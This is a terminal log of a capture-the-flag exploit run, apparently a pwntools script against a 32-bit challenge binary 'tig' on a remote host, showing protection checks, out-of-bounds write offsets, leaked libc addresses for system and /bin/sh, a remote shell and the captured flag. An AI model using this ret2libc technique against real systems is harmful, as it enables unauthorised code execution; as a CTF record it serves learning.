 shgroup@ubuntu:/mnt/hgfs/Shared Folder/problems/Layer7/tig$ python ./solve.py
[+] Opening connection to junan.io on port 7468: Done
[*] '/mnt/hgfs/Shared Folder/problems/Layer7/tig/tig'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Go!
0 >
offset 99 changed to 4
1 >
offset 98 changed to 134520860
2 >
offset 97 changed to 2
Done !
Do not bruteforce !
Comment >
is stdout still available?
[*] puts is on 0xf75f4140
[*] system addres is on 0xf75cf940
[*] /bin/sh is on 0xf76ee00b
is stdout still available?
[*] Switching to interactive mode
$ ls
flag
super.pl
tig
$ cat flag
flag{rewritingRO_P_P4yLoad_with_oob_write_func71on}
$ exit
[*] Got EOF while reading in interactive
$ ls
$ ls
$
[*] Interrupted
[*] Closed connection to junan.io port 7468
shgroup@ubuntu:/mnt/hgfs/Shared Folder/problems/Layer7/tig$